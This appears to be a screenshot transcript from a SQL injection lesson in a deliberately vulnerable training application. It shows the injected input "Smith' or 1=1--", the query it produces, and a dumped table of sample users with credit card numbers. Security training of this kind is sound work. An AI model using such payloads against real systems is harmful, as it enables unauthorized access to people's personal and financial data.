 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized
query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0